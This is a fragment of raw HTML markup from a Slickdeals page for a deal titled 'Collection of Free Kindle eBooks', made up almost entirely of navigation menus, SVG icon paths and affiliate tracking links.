2.70211C7.94567 2.70211 7.89201 2.71294 7.84222 2.73393C7.79242 2.75492 7.74753 2.78564 7.71029 2.8242L2.07037 8.63421C1.90518 8.80448 1.6916 8.92239 1.45722 8.97271C1.22283 9.02303 0.978405 9.00345 0.75551 8.9165C0.532614 8.82955 0.341486 8.67922 0.20681 8.48493C0.0721339 8.29064 9.67357e-05 8.06132 1.29385e-06 7.82657Z" fill="inherit"/>
</svg>
</span><ul class="slickdealsHeader__dropdown" data-qa-header-dropdown-list="categories-list" data-v-8591b11d><!--[--><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="/deals/" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Popular Deals</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="/deals/apple/" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Apple</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="/deals/auto/" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Autos</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="/deals/children/" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Babies &amp; Kids</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="/deals/bags/" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Bags &amp; Luggage</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="/deals/books-magazines/" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Books &amp; Magazines</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="/computer-deals/" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Computers</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="/deals/education/" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Education</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="/deals/finance/" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Finance</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="/deals/flowers-gifts/" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Flowers &amp; Gifts</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="/deals/beauty/" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Health &amp; Beauty</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="/deals/home/" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Home &amp; Home Improvement</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="/deals/movie/" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Movies</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="/deals/seasonal/" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Occasions</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="/deals/office/" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Office Supplies</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="/deals/other/" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Other</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="/deals/pets/" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Pets</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="/deals/phone/" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Phones</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="/deals/restaurant/" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Restaurants</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="/deal-categories/" class="slickdealsHeaderDropdownItem__link--featured slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>View All Categories</span><!----></a></li><!--]--></ul></div></li><li class="slickdealsHeader__navItem" data-qa-header-dropdown-button="coupons" data-v-8591b11d><div tabindex="0" role="button" class="slickdealsHeader__navItemWrapper slickdealsHeader__navItemWrapper--dropdown" aria-label="Deal categories menu button" data-dropdown-target data-v-8591b11d><p class="slickdealsHeader__navItemText" data-dropdown-target data-v-8591b11d>Coupons</p><span class="baseIcon slickdealsHeader__dropdownIcon" alt="Dropdown menu button" data-dropdown-target data-v-8591b11d data-v-1abc81c8><svg viewBox="0 0 16 9" fill="currentColor" role="img" preserveAspectRatio="xMinYMin meet" xmlns="http://www.w3.org/2000/svg">
<path d="M1.29385e-06 7.82657C-0.000450763 7.52543 0.11757 7.23567 0.329597 7.01736L6.55991 0.589098C6.74579 0.403885 6.9673 0.256482 7.21167 0.155383C7.45604 0.0542839 7.71844 0.0014858 7.98376 3.09108e-05C8.24908 -0.00142398 8.51207 0.0484932 8.75758 0.146906C9.0031 0.245319 9.22628 0.390283 9.41427 0.573446L15.6702 7.01736C15.7787 7.12918 15.8637 7.26081 15.9202 7.40474C15.9767 7.54867 16.0037 7.70209 15.9996 7.85622C15.9955 8.01036 15.9604 8.1622 15.8964 8.30307C15.8323 8.44394 15.7405 8.57109 15.6262 8.67725C15.5119 8.78342 15.3773 8.86652 15.2302 8.92181C15.0831 8.9771 14.9262 9.0035 14.7687 8.99951C14.6111 8.99551 14.4559 8.96119 14.3119 8.89851C14.1679 8.83584 14.0379 8.74603 13.9294 8.63421L8.28949 2.8242C8.25225 2.78564 8.20736 2.75492 8.15756 2.73393C8.10777 2.71294 8.05411 2.70211 7.99989 2.70211C7.94567 2.70211 7.89201 2.71294 7.84222 2.73393C7.79242 2.75492 7.74753 2.78564 7.71029 2.8242L2.07037 8.63421C1.90518 8.80448 1.6916 8.92239 1.45722 8.97271C1.22283 9.02303 0.978405 9.00345 0.75551 8.9165C0.532614 8.82955 0.341486 8.67922 0.20681 8.48493C0.0721339 8.29064 9.67357e-05 8.06132 1.29385e-06 7.82657Z" fill="inherit"/>
</svg>
</span><ul class="slickdealsHeader__dropdown" data-qa-header-dropdown-list="coupons-list" data-v-8591b11d><!--[--><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="https://slickdeals.net/promo-codes/priceline" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Priceline</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="https://slickdeals.net/promo-codes/samsung" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Samsung</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="https://slickdeals.net/promo-codes/target" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Target</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="https://slickdeals.net/promo-codes/chewy" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Chewy</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="https://slickdeals.net/promo-codes/the-home-depot" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>The Home Depot</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="https://slickdeals.net/promo-codes/temu" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Temu</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="https://slickdeals.net/promo-codes/ebay" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>eBay</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="https://slickdeals.net/promo-codes/valvoline" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Valvoline</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="https://slickdeals.net/promo-codes/peacock-tv" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Peacock TV</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="https://slickdeals.net/promo-codes/expedia" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Expedia</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="https://slickdeals.net/promo-codes" class="slickdealsHeaderDropdownItem__link--featured slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>View All Stores</span><!----></a></li><!--]--></ul></div></li><li class="slickdealsHeader__navItem" data-qa-header-dropdown-button="community-forums" data-v-8591b11d><div tabindex="0" role="button" class="slickdealsHeader__navItemWrapper slickdealsHeader__navItemWrapper--dropdown" aria-label="Deal categories menu button" data-dropdown-target data-v-8591b11d><p class="slickdealsHeader__navItemText" data-dropdown-target data-v-8591b11d>Community Forums</p><span class="baseIcon slickdealsHeader__dropdownIcon" alt="Dropdown menu button" data-dropdown-target data-v-8591b11d data-v-1abc81c8><svg viewBox="0 0 16 9" fill="currentColor" role="img" preserveAspectRatio="xMinYMin meet" xmlns="http://www.w3.org/2000/svg">
<path d="M1.29385e-06 7.82657C-0.000450763 7.52543 0.11757 7.23567 0.329597 7.01736L6.55991 0.589098C6.74579 0.403885 6.9673 0.256482 7.21167 0.155383C7.45604 0.0542839 7.71844 0.0014858 7.98376 3.09108e-05C8.24908 -0.00142398 8.51207 0.0484932 8.75758 0.146906C9.0031 0.245319 9.22628 0.390283 9.41427 0.573446L15.6702 7.01736C15.7787 7.12918 15.8637 7.26081 15.9202 7.40474C15.9767 7.54867 16.0037 7.70209 15.9996 7.85622C15.9955 8.01036 15.9604 8.1622 15.8964 8.30307C15.8323 8.44394 15.7405 8.57109 15.6262 8.67725C15.5119 8.78342 15.3773 8.86652 15.2302 8.92181C15.0831 8.9771 14.9262 9.0035 14.7687 8.99951C14.6111 8.99551 14.4559 8.96119 14.3119 8.89851C14.1679 8.83584 14.0379 8.74603 13.9294 8.63421L8.28949 2.8242C8.25225 2.78564 8.20736 2.75492 8.15756 2.73393C8.10777 2.71294 8.05411 2.70211 7.99989 2.70211C7.94567 2.70211 7.89201 2.71294 7.84222 2.73393C7.79242 2.75492 7.74753 2.78564 7.71029 2.8242L2.07037 8.63421C1.90518 8.80448 1.6916 8.92239 1.45722 8.97271C1.22283 9.02303 0.978405 9.00345 0.75551 8.9165C0.532614 8.82955 0.341486 8.67922 0.20681 8.48493C0.0721339 8.29064 9.67357e-05 8.06132 1.29385e-06 7.82657Z" fill="inherit"/>
</svg>
</span><ul class="slickdealsHeader__dropdown" data-qa-header-dropdown-list="community-forums-list" data-v-8591b11d><!--[--><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="/forums/forumdisplay.php?f=9" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Hot Deals</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="/forums/forumdisplay.php?f=30" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Deal Talk</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="/forums/forumdisplay.php?f=4" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Freebies</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="/forums/forumdisplay.php?f=177" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Marketplace Deals</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="/forums/forumdisplay.php?f=25" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Contests &amp; Sweepstakes</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="/forums/forumdisplay.php?f=38" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Drugstore &amp; Grocery</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="/forums/forumdisplay.php?f=53" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Travel Deals</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="/forums/forumdisplay.php?f=11" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Help Me Find A Deal</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="/forums/forumdisplay.php?f=19" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Product Reviews</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="/forums/forumdisplay.php?f=52" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Slickdeals Contests &amp; Giveaways</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="/forums/" class="slickdealsHeaderDropdownItem__link--featured slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>View All Forums</span><!----></a></li><!--]--></ul></div></li><li class="slickdealsHeader__navItem" data-qa-header-dropdown-button="personal-finance" data-v-8591b11d><div tabindex="0" role="button" class="slickdealsHeader__navItemWrapper slickdealsHeader__navItemWrapper--dropdown" aria-label="Deal categories menu button" data-dropdown-target data-v-8591b11d><p class="slickdealsHeader__navItemText" data-dropdown-target data-v-8591b11d>Personal Finance</p><span class="baseIcon slickdealsHeader__dropdownIcon" alt="Dropdown menu button" data-dropdown-target data-v-8591b11d data-v-1abc81c8><svg viewBox="0 0 16 9" fill="currentColor" role="img" preserveAspectRatio="xMinYMin meet" xmlns="http://www.w3.org/2000/svg">
<path d="M1.29385e-06 7.82657C-0.000450763 7.52543 0.11757 7.23567 0.329597 7.01736L6.55991 0.589098C6.74579 0.403885 6.9673 0.256482 7.21167 0.155383C7.45604 0.0542839 7.71844 0.0014858 7.98376 3.09108e-05C8.24908 -0.00142398 8.51207 0.0484932 8.75758 0.146906C9.0031 0.245319 9.22628 0.390283 9.41427 0.573446L15.6702 7.01736C15.7787 7.12918 15.8637 7.26081 15.9202 7.40474C15.9767 7.54867 16.0037 7.70209 15.9996 7.85622C15.9955 8.01036 15.9604 8.1622 15.8964 8.30307C15.8323 8.44394 15.7405 8.57109 15.6262 8.67725C15.5119 8.78342 15.3773 8.86652 15.2302 8.92181C15.0831 8.9771 14.9262 9.0035 14.7687 8.99951C14.6111 8.99551 14.4559 8.96119 14.3119 8.89851C14.1679 8.83584 14.0379 8.74603 13.9294 8.63421L8.28949 2.8242C8.25225 2.78564 8.20736 2.75492 8.15756 2.73393C8.10777 2.71294 8.05411 2.70211 7.99989 2.70211C7.94567 2.70211 7.89201 2.71294 7.84222 2.73393C7.79242 2.75492 7.74753 2.78564 7.71029 2.8242L2.07037 8.63421C1.90518 8.80448 1.6916 8.92239 1.45722 8.97271C1.22283 9.02303 0.978405 9.00345 0.75551 8.9165C0.532614 8.82955 0.341486 8.67922 0.20681 8.48493C0.0721339 8.29064 9.67357e-05 8.06132 1.29385e-06 7.82657Z" fill="inherit"/>
</svg>
</span><ul class="slickdealsHeader__dropdown" data-qa-header-dropdown-list="personal-finance-list" data-v-8591b11d><!--[--><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="https://money.slickdeals.net/credit-cards/" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Credit Cards</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="https://money.slickdeals.net/banking/" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Banking</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="https://money.slickdeals.net/personal-loans/" class="slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>Personal Loans</span><!----></a></li><li class="slickdealsHeaderDropdownItem" data-v-8591b11d data-v-9885cd30><a href="https://money.slickdeals.net/" class="slickdealsHeaderDropdownItem__link--featured slickdealsHeaderDropdownItem__link" data-v-9885cd30><!----><span class="slickdealsHeaderDropdownItem__linkText" data-v-9885cd30>View All Finance Content</span><!----></a></li><!--]--></ul></div></li><!--]--><li class="slickdealsHeader__navItem slickdealsHeader__navItem--mobile" data-v-8591b11d><div class="slickdealsHeader__navItemWrapper" data-v-8591b11d><button class="usersnapButton usersnapButton--inline slickdealsHeader__feedbackButton" data-v-8591b11d data-v-721e280a>Feedback</button></div></li></ul></nav></div></div><!----><nav class="slickdealsHeaderSubNav" data-v-8591b11d data-v-fe7c56d5><ul class="slickdealsHeaderSubNav__items" data-v-fe7c56d5><li class="slickdealsHeaderSubNav__item" data-v-fe7c56d5><h4 class="slickdealsHeaderSubNav__headline" data-v-fe7c56d5><span class="slickdealsHeaderSubNav__headlineText" data-v-fe7c56d5>Trending</span><span class="baseIcon slickdealsHeaderSubNav__trendingIcon" alt="Trending upward icon" data-v-fe7c56d5 data-v-1abc81c8><svg viewBox="0 0 18 18" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.9814 8.45558C16.9814 6.48467 17 5.54807 16.5281 4.70604C16.2423 4.19619 15.6099 4.08111 15.1682 4.08111C14.2915 4.08111 13.4159 4.12919 12.5391 4.12919C10.182 4.12919 8.36883 3.55233 8.36883 5.47517C8.36883 7.34995 10.0913 7.15766 12.4031 7.15766C11.9045 7.68644 11.3152 8.40751 10.59 9.17665C10.1445 9.60614 9.73515 10.0356 9.36202 10.3966C9.2877 10.4685 9.17069 10.4703 9.09508 10.3998C8.86701 10.187 8.63371 9.9462 8.36883 9.70543C7.59784 8.88781 6.77668 8.08296 6.25079 7.57706C5.94136 7.2794 5.45365 7.28627 5.1494 7.58922C4.55243 8.18363 3.61846 9.11882 3.15598 9.60929C1.70544 11.1476 0.209578 11.9167 1.4788 13.2627C2.79334 14.6567 3.51861 13.0704 4.96914 11.5321C5.24112 11.2918 5.46776 11.0514 5.69441 10.8111C5.96638 11.0514 6.23836 11.3398 6.55566 11.6763C7.01401 12.1624 8.06969 13.0709 8.70911 13.6114C9.00875 13.8647 9.44659 13.8586 9.74055 13.5987C10.508 12.9202 11.9206 11.6593 12.4031 11.1476C13.0118 10.5021 13.6205 9.93362 14.1316 9.44221C14.1961 9.38022 14.3034 9.4276 14.3009 9.51701C14.2465 11.5017 14.0915 12.8781 15.4855 12.8781C17.1174 12.8781 17.0267 11.9167 16.9814 8.45558Z" fill="inherit"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.9814 8.45558C16.9814 6.48467 17 5.54807 16.5281 4.70604C16.2423 4.19619 15.6099 4.08111 15.1682 4.08111C14.2915 4.08111 13.4159 4.12919 12.5391 4.12919C10.182 4.12919 8.36883 3.55233 8.36883 5.47517C8.36883 7.34995 10.0913 7.15766 12.4031 7.15766C11.9045 7.68644 11.3152 8.40751 10.59 9.17665C10.1445 9.60614 9.73515 10.0356 9.36202 10.3966C9.2877 10.4685 9.17069 10.4703 9.09508 10.3998C8.86701 10.187 8.63371 9.9462 8.36883 9.70543C7.59784 8.88781 6.77668 8.08296 6.25079 7.57706C5.94136 7.2794 5.45365 7.28627 5.1494 7.58922C4.55243 8.18363 3.61846 9.11882 3.15598 9.60929C1.70544 11.1476 0.209578 11.9167 1.4788 13.2627C2.79334 14.6567 3.51861 13.0704 4.96914 11.5321C5.24112 11.2918 5.46776 11.0514 5.69441 10.8111C5.96638 11.0514 6.23836 11.3398 6.55566 11.6763C7.01401 12.1624 8.06969 13.0709 8.70911 13.6114C9.00875 13.8647 9.44659 13.8586 9.74055 13.5987C10.508 12.9202 11.9206 11.6593 12.4031 11.1476C13.0118 10.5021 13.6205 9.93362 14.1316 9.44221C14.1961 9.38022 14.3034 9.4276 14.3009 9.51701C14.2465 11.5017 14.0915 12.8781 15.4855 12.8781C17.1174 12.8781 17.0267 11.9167 16.9814 8.45558Z" fill="inherit"/>
</svg>
</span></h4></li><!--[--><li class="slickdealsHeaderSubNav__item" data-v-fe7c56d5><a class="slickdealsHeaderSubNav__link" href="https://slickdeals.net/browse/top-retail-deals/?src=trendingbar" data-v-fe7c56d5>Top Retail Deals</a></li><li class="slickdealsHeaderSubNav__item" data-v-fe7c56d5><a class="slickdealsHeaderSubNav__link" href="https://slickdeals.net/deals/tools/" data-v-fe7c56d5>Tool Deals</a></li><li class="slickdealsHeaderSubNav__item" data-v-fe7c56d5><a class="slickdealsHeaderSubNav__link" href="https://slickdeals.net/deals/tech/" data-v-fe7c56d5>Tech Deals</a></li><li class="slickdealsHeaderSubNav__item" data-v-fe7c56d5><a class="slickdealsHeaderSubNav__link" href="https://slickdeals.net/deals/apparel/" data-v-fe7c56d5>Apparel</a></li><li class="slickdealsHeaderSubNav__item" data-v-fe7c56d5><a class="slickdealsHeaderSubNav__link" href="https://money.slickdeals.net/best-credit-cards/intro-offers/?utm_source=trendingbar" data-v-fe7c56d5>Credit Card Offers</a></li><li class="slickdealsHeaderSubNav__item" data-v-fe7c56d5><a class="slickdealsHeaderSubNav__link" href="https://slickdeals.net/computer-deals/" data-v-fe7c56d5>Laptops &amp; Computers</a></li><li class="slickdealsHeaderSubNav__item" data-v-fe7c56d5><a class="slickdealsHeaderSubNav__link" href="https://slickdeals.net/deals/home" data-v-fe7c56d5>Home Deals</a></li><li class="slickdealsHeaderSubNav__item" data-v-fe7c56d5><a class="slickdealsHeaderSubNav__link" href="https://slickdeals.net/deals/shoes/" data-v-fe7c56d5>Sneaker Deals</a></li><li class="slickdealsHeaderSubNav__item" data-v-fe7c56d5><a class="slickdealsHeaderSubNav__link" href="https://slickdeals.net/deals/grocery/" data-v-fe7c56d5>Grocery Deals</a></li><!--]--></ul></nav><small class="slickdealsHeader__disclaimer" data-v-8591b11d><span class="slickdealsHeader__disclaimerHideMob" data-v-8591b11d> Slickdeals is community-supported.  </span> We may get paid by brands for deals, including promoted items. </small></header><div class="" style="--v37f95545:initial;" data-v-8591b11d data-v-a046349d></div><!----><!----><!--[--><!----><!----><!----><!----><!----><!--]--><!----><!--]--><!--[--><!----><!--[--><div class="dealDetailsPage" data-v-e7872212><div class="dealDetailsStickyBar" style="display:none;" data-v-e7872212 data-v-efd548a5><div class="dealDetailsStickyBar__wrapper" data-v-efd548a5><div class="dealDetailsStickyBar__content" data-v-efd548a5><a href="https://slickdeals.net/click?trd=Visit%20Amazon&amp;sdtid=16937254&amp;tid=16937254&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;pv=c81ba678f54711f0a5be26d87f3d4201&amp;au=d4d8a873b9ae48afb21e5bb0be76d1fe" target="_blank" class="dealDetailsStickyBar__imageContainer" data-v-efd548a5><picture class="dealDetailsStickyBar__image" data-v-efd548a5><source width="42" height="42" srcset="https://static.slickdealscdn.com/attachment/2/8/9/8/3/8/8/0/450x450/14243326.thumb?webp=1" type="image/webp"><img class="lazyImage" width="42" height="42" src="https://static.slickdealscdn.com/attachment/2/8/9/8/3/8/8/0/450x450/14243326.thumb" loading="lazy"></picture></a><span class="dealDetailsStickyBar__dealTitle" data-v-efd548a5>Collection of Free Kindle eBooks</span><div class="dealDetailsStickyBar__price" data-v-efd548a5><span class="dealDetailsStickyBar__finalPrice" data-v-efd548a5></span><!----><span class="dealDetailsStickyBar__savings" data-v-efd548a5></span></div></div><div class="dealDetailsStickyBar__actions" data-v-efd548a5><span class="dealDetailsStickyBar__help" data-v-efd548a5> Help the community know if this is a good deal. </span><div class="dealDetailsStickyBar__vote" data-v-efd548a5><!--[--><div class="dealVoting" data-v-62bdd3d0><button class="dealVoting__thumbButton dealVoting__button dealVoting__thumbsUpButton" data-v-62bdd3d0><!--[--><span class="dealVoting__icon" data-v-62bdd3d0><svg width="100%" height="100%" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.01875 1.39276C6.96121 1.4453 6.94705 1.49486 6.94705 1.52572V3.12971C6.94823 3.87557 6.76568 4.61052 6.41531 5.26423C6.25079 5.5712 5.96527 5.813 5.76452 5.97303C5.66354 6.05353 5.57922 6.11749 5.50635 6.17276C5.3968 6.25585 5.31312 6.31932 5.23762 6.38986C5.1139 6.50544 5.02554 6.71165 5.02362 6.95711C5.02513 6.97417 5.0273 6.99891 5.03004 7.03065C5.03562 7.09536 5.04358 7.18924 5.0531 7.30665C5.07215 7.5414 5.09753 7.87063 5.12292 8.24914C5.17348 9.00287 5.22494 9.96473 5.22494 10.7664C5.22494 11.5436 5.19287 12.5371 5.10897 13.3953C5.10723 13.4224 5.10554 13.4484 5.10393 13.4731C5.10298 13.4876 5.10205 13.5018 5.10115 13.5154C5.0851 14.1679 5.51427 14.6369 6.05328 14.6632C7.02404 14.7106 8.36985 14.7099 9.74014 14.5349C11.1199 14.3587 12.4714 14.0122 13.4904 13.402C13.7 13.2765 13.9085 13.0021 14.0839 12.5152C14.2556 12.0385 14.3659 11.4402 14.4385 10.7859C14.5107 10.1356 14.5424 9.46143 14.5691 8.83755C14.5711 8.79093 14.5731 8.74443 14.575 8.6981C14.5986 8.14084 14.6211 7.60914 14.673 7.21569L14.6735 7.21202L14.674 7.20835C14.7047 6.99504 14.6909 6.77739 14.6337 6.57072C14.5766 6.36408 14.4779 6.17458 14.3459 6.01464C14.214 5.85478 14.0523 5.72848 13.8729 5.64264C13.7352 5.57675 13.5891 5.53564 13.4405 5.5201C13.4038 5.51626 13.3453 5.51939 13.2447 5.54184L9.95455 6.27593C9.41998 6.3952 8.91255 5.98851 8.91255 5.4408L8.91255 3.20651M8.91255 3.20651C8.91184 2.69621 8.71706 2.21146 8.37881 1.85843C8.16577 1.63608 8.0201 1.5144 7.86832 1.4379C7.72629 1.36631 7.53466 1.31271 7.20539 1.31271C7.15282 1.31271 7.07919 1.3376 7.01875 1.39276M3.85873 13.2946C3.85409 13.3441 3.85088 13.3936 3.8491 13.443C3.84451 13.5124 3.84065 13.5691 3.83779 13.6105C3.83728 13.6179 3.83681 13.6247 3.83637 13.6311C3.83527 13.6469 3.83437 13.6597 3.8337 13.6691L3.83069 13.7111L3.83067 